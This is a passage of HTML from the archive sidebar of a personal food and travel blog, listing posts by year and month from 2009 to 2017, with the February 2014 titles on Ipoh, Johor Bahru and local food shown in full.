<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://blisspeace.blogspot.com/2014/02/sedap-corner-jb.html'>Sedap Corner, JB</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/kungfu-paradise-club.html'>Kungfu Paradise Club ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/musang-king-durian-biscuits.html'>Musang King Durian Biscuits ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/bak-kut-teh-talk.html'>Bak Kut Teh talk ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/coffee-and-cakes.html'>Coffee and Cakes...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/dining-at-krr.html'>Dining at KRR..</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-jonker-walk.html'>Down Memory Lane - Ipoh&#39;s &#39;Jonker Walk&#39;</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html'>Random images of Ipoh ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-kinta-riverfront.html'>Down Memory Lane ... Ipoh&#39;s Kinta Riverfront</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipoh-old-town.html'>Down memory lane ... Ipoh Old Town...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
